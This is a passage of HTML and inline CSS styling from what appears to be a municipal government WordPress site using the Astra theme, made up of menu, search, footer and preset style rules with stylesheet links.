.sub-menu{top:-2px;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0px;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 2px + 5px );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link,.ast-header-break-point .main-navigation ul .menu-item .menu-link{border-bottom-width:1px;border-color:#47a900;border-style:solid;}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu:last-child > .menu-item > .menu-link,.ast-header-break-point .main-navigation ul .menu-item .menu-link{border-bottom-width:1px;}.ast-desktop .ast-builder-menu-1 .menu-item:last-child > .menu-item > .menu-link{border-bottom-width:0;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .inline-on-mobile .menu-item.menu-item-has-children > .ast-menu-toggle{right:-15px;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.ast-builder-menu-2{font-family:inherit;font-weight:inherit;}.ast-builder-menu-2 .menu-item > .menu-link{font-size:12px;font-size:0.66666666666667rem;color:#ffffff;}.ast-builder-menu-2 .menu-item > .ast-menu-toggle{color:#ffffff;}.ast-builder-menu-2 .sub-menu,.ast-builder-menu-2 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0px;border-right-width:0px;border-left-width:0px;border-color:var(--ast-global-color-0);border-style:solid;}.ast-builder-menu-2 .sub-menu .sub-menu{top:-2px;}.ast-builder-menu-2 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-2 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0px;}.ast-desktop .ast-builder-menu-2 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-2 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 2px + 5px );}.ast-desktop .ast-builder-menu-2 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-2 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-2 .inline-on-mobile .menu-item.menu-item-has-children > .ast-menu-toggle{right:-15px;}.ast-builder-menu-2 .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-2 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-2 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-2 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-2 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-2 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}.ast-builder-menu-2{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-2{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-2{display:flex;}}.main-header-bar .main-header-bar-navigation .ast-search-icon {display: block;z-index: 4;position: relative;}.ast-search-icon .ast-icon {z-index: 4;}.ast-search-icon {z-index: 4;position: relative;line-height: normal;}.main-header-bar .ast-search-menu-icon .search-form {background-color: #ffffff;}.ast-search-menu-icon.ast-dropdown-active.slide-search .search-form {visibility: visible;opacity: 1;}.ast-search-menu-icon .search-form {border: 1px solid var(--ast-search-border-color);line-height: normal;padding: 0 3em 0 0;border-radius: 2px;display: inline-block;-webkit-backface-visibility: hidden;backface-visibility: hidden;position: relative;color: inherit;background-color: #fff;}.ast-search-menu-icon .astra-search-icon {-js-display: flex;display: flex;line-height: normal;}.ast-search-menu-icon .astra-search-icon:focus {outline: none;}.ast-search-menu-icon .search-field {border: none;background-color: transparent;transition: all .3s;border-radius: inherit;color: inherit;font-size: inherit;width: 0;color: #757575;}.ast-search-menu-icon .search-submit {display: none;background: none;border: none;font-size: 1.3em;color: #757575;}.ast-search-menu-icon.ast-dropdown-active {visibility: visible;opacity: 1;position: relative;}.ast-search-menu-icon.ast-dropdown-active .search-field,.ast-dropdown-active.ast-search-menu-icon.slide-search input.search-field {width: 235px;}.ast-header-search .ast-search-menu-icon.slide-search .search-form,.ast-header-search .ast-search-menu-icon.ast-inline-search .search-form {-js-display: flex;display: flex;align-items: center;}.ast-search-menu-icon.ast-inline-search .search-field {width : 100%;padding : 0.60em;padding-right : 5.5em;transition: all 0.2s;}.site-header-section-left .ast-search-menu-icon.slide-search .search-form {padding-left: 2em;padding-right: unset;left: -1em;right: unset;}.site-header-section-left .ast-search-menu-icon.slide-search .search-form .search-field {margin-right: unset;}.ast-search-menu-icon.slide-search .search-form {-webkit-backface-visibility: visible;backface-visibility: visible;visibility: hidden;opacity: 0;transition: all .2s;position: absolute;z-index: 3;right: -1em;top: 50%;transform: translateY(-50%);}.ast-header-search .ast-search-menu-icon .search-form .search-field:-ms-input-placeholder,.ast-header-search .ast-search-menu-icon .search-form .search-field:-ms-input-placeholder{opacity:0.5;}.ast-header-search .ast-search-menu-icon.slide-search .search-form,.ast-header-search .ast-search-menu-icon.ast-inline-search .search-form{-js-display:flex;display:flex;align-items:center;}.ast-builder-layout-element.ast-header-search{height:auto;}.ast-header-search .astra-search-icon{font-size:18px;}@media (max-width:921px){.ast-header-search .astra-search-icon{font-size:18px;}}@media (max-width:544px){.ast-header-search .astra-search-icon{font-size:18px;}}.ast-header-search{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-header-search{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-header-search{display:flex;}}.site-below-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-below-footer-wrap[data-section="section-below-footer-builder"]{background-color:#019c10;background-image:none;min-height:80px;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row{grid-column-gap:160px;max-width:100%;padding-left:35px;padding-right:35px;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row,.site-below-footer-wrap[data-section="section-below-footer-builder"] .site-footer-section{align-items:center;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-2-equal .ast-builder-grid-row{grid-template-columns:repeat( 2,1fr );}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-2-equal .ast-builder-grid-row{grid-template-columns:repeat( 2,1fr );}}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}.ast-footer-copyright{text-align:right;}.ast-footer-copyright.site-footer-focus-item {color:#ffffff;margin-left:0px;}@media (max-width:921px){.ast-footer-copyright{text-align:right;}}@media (max-width:544px){.ast-footer-copyright{text-align:center;}}.ast-footer-copyright.site-footer-focus-item {font-size:14px;font-size:0.77777777777778rem;}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.elementor-posts-container [CLASS*="ast-width-"]{width:100%;}.elementor-template-full-width .ast-container{display:block;}.elementor-screen-only,.screen-reader-text,.screen-reader-text span,.ui-helper-hidden-accessible{top:0 !important;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.main-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link:after{position:absolute;right:1em;top:50%;transform:translate(0,-50%) rotate(270deg);}.ast-header-break-point .main-header-bar .main-header-bar-navigation .page_item_has_children > .ast-menu-toggle::before, .ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before, .ast-mobile-popup-drawer .main-header-bar-navigation .menu-item-has-children>.ast-menu-toggle::before, .ast-header-break-point .ast-mobile-header-wrap .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before{font-weight:bold;content:"\e900";font-family:Astra;text-decoration:inherit;display:inline-block;}.ast-header-break-point .main-navigation ul.sub-menu .menu-item .menu-link:before{content:"\e900";font-family:Astra;font-size:.65em;text-decoration:inherit;display:inline-block;transform:translate(0, -2px) rotateZ(270deg);margin-right:5px;}.widget_search .search-form:after{font-family:Astra;font-size:1.2em;font-weight:normal;content:"\e8b6";position:absolute;top:50%;right:15px;transform:translate(0, -50%);}.astra-search-icon::before{content:"\e8b6";font-family:Astra;font-style:normal;font-weight:normal;text-decoration:inherit;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;z-index:3;}.main-header-bar .main-header-bar-navigation .page_item_has_children > a:after, .main-header-bar .main-header-bar-navigation .menu-item-has-children > a:after, .menu-item-has-children .ast-header-navigation-arrow:after{content:"\e900";display:inline-block;font-family:Astra;font-size:.6rem;font-weight:bold;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;line-height:normal;}.menu-item-has-children .sub-menu .ast-header-navigation-arrow:after{margin-left:0;}.ast-mobile-popup-drawer .main-header-bar-navigation .ast-submenu-expanded>.ast-menu-toggle::before{transform:rotateX(180deg);}.ast-header-break-point .main-header-bar-navigation .menu-item-has-children > .menu-link:after{display:none;}@media (min-width:922px){.ast-builder-menu .main-navigation > ul > li:last-child a{margin-right:0;}}.ast-separate-container .ast-article-inner{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);}}.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description, .ast-separate-container .comments-area .comment-respond, .ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);}}.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);right: auto;}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#ffffff;;}.ast-mobile-header-wrap .ast-mobile-header-content, .ast-desktop-header-content{background-color:#ffffff;;}.ast-mobile-popup-content > *, .ast-mobile-header-content > *, .ast-desktop-popup-content > *, .ast-desktop-header-content > *{padding-top:0px;padding-bottom:0px;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:70px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:70px;}.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-primary-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-below-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-above-header-bar{padding-left:20px;padding-right:20px;}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:var( --ast-global-color-subtle-background,--ast-global-color-7 );border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:var( --ast-global-color-subtle-background,--ast-global-color-7 );border-bottom-style:solid;}}.ast-primary-header-bar{background-color:var( --ast-global-color-primary,--ast-global-color-4 );}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{color:var(--ast-global-color-0);border:none;background:transparent;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:var(--ast-global-color-0);}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:var(--ast-global-color-0);}.ast-above-header .main-header-bar-navigation{height:100%;}.ast-header-break-point .ast-mobile-header-wrap .ast-above-header-wrap .main-header-bar-navigation .inline-on-mobile .menu-item .menu-link{border:none;}.ast-header-break-point .ast-mobile-header-wrap .ast-above-header-wrap .main-header-bar-navigation .inline-on-mobile .menu-item-has-children > .ast-menu-toggle::before{font-size:.6rem;}.ast-header-break-point .ast-mobile-header-wrap .ast-above-header-wrap .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before{transform:rotateX(180deg);}.ast-mobile-header-wrap .ast-above-header-bar ,.ast-above-header-bar .site-above-header-wrap{min-height:50px;}.ast-desktop .ast-above-header-bar .main-header-menu > .menu-item{line-height:50px;}.ast-desktop .ast-above-header-bar .ast-header-woo-cart,.ast-desktop .ast-above-header-bar .ast-header-edd-cart{line-height:50px;}.ast-above-header-bar{border-bottom-width:1px;border-bottom-color:var( --ast-global-color-subtle-background,--ast-global-color-7 );border-bottom-style:solid;}.ast-above-header.ast-above-header-bar{background-color:#3a8803;background-image:none;}.ast-header-break-point .ast-above-header-bar{background-color:#3a8803;}@media (max-width:921px){#masthead .ast-mobile-header-wrap .ast-above-header-bar{padding-left:20px;padding-right:20px;}}.ast-above-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-above-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-above-header-bar{display:grid;}}.footer-nav-wrap .astra-footer-vertical-menu {display: grid;}@media (min-width: 769px) {.footer-nav-wrap .astra-footer-horizontal-menu li {margin: 0;}.footer-nav-wrap .astra-footer-horizontal-menu a {padding: 0 0.5em;}}@media (min-width: 769px) {.footer-nav-wrap .astra-footer-horizontal-menu li:first-child a {padding-left: 0;}.footer-nav-wrap .astra-footer-horizontal-menu li:last-child a {padding-right: 0;}}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-horizontal-menu{justify-content:center;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-vertical-menu .menu-item{align-items:center;}#astra-footer-menu .menu-item > a{color:#ffffff;font-size:15px;font-size:0.83333333333333rem;}@media (max-width:921px){.footer-widget-area[data-section="section-footer-menu"] .astra-footer-tablet-horizontal-menu{justify-content:center;display:flex;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-tablet-vertical-menu{display:grid;justify-content:center;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-tablet-vertical-menu .menu-item{align-items:center;}#astra-footer-menu .menu-item > a{padding-top:0px;padding-bottom:0px;padding-left:20px;padding-right:20px;}}@media (max-width:544px){.footer-widget-area[data-section="section-footer-menu"] .astra-footer-mobile-horizontal-menu{justify-content:center;display:flex;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-mobile-vertical-menu{display:grid;justify-content:center;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-mobile-vertical-menu .menu-item{align-items:center;}}.footer-widget-area[data-section="section-footer-menu"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="section-footer-menu"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="section-footer-menu"]{display:block;}}:root{--e-global-color-astglobalcolor0:#0170B9;--e-global-color-astglobalcolor1:#3a3a3a;--e-global-color-astglobalcolor2:#3a3a3a;--e-global-color-astglobalcolor3:#4B4F58;--e-global-color-astglobalcolor4:#F5F5F5;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#E5E5E5;--e-global-color-astglobalcolor7:#424242;--e-global-color-astglobalcolor8:#000000;}
/*# sourceURL=astra-theme-css-inline-css */
</style>
<link rel='stylesheet' id='astra-google-fonts-css' href='https://fonts.googleapis.com/css?family=Nunito+Sans%3A400%2C&#038;display=fallback&#038;ver=4.12.0' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://itatuba.pb.gov.br/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='jet-engine-frontend-css' href='https://itatuba.pb.gov.br/wp-content/plugins/jet-engine/assets/css/frontend.css?ver=3.8.2.1' media='all' />
<style id='wpseopress-local-business-style-inline-css'>
span.wp-block-wpseopress-local-business-field{margin-right:8px}

/*# sourceURL=https://itatuba.pb.gov.br/wp-content/plugins/wp-seopress-pro/public/editor/blocks/local-business/style-index.css */
</style>
<style id='wpseopress-table-of-contents-style-inline-css'>
.wp-block-wpseopress-table-of-contents li.active>a{font-weight:bold}

/*# sourceURL=https://itatuba.pb.gov.br/wp-content/plugins/wp-seopress-pro/public/editor/blocks/table-of-contents/style-index.css */
</style>
<style id='font-awesome-svg-styles-default-inline-css'>
.svg-inline--fa {
  display: inline-block;
  height: 1em;
  overflow: visible;
  vertical-align: -.125em;
}
/*# sourceURL=font-awesome-svg-styles-default-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-svg-styles-css' href='https://pmitatuba.sfo2.digitaloceanspaces.com/wp-content/uploads/font-awesome/v6.4.0/css/svg-with-js.css' media='all' />
<style id='font-awesome-svg-styles-inline-css'>
   .wp-block-font-awesome-icon svg::before,
   .wp-rich-text-font-awesome-icon svg::before {content: unset;}
/*# sourceURL=font-awesome-svg-styles-inline-css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > 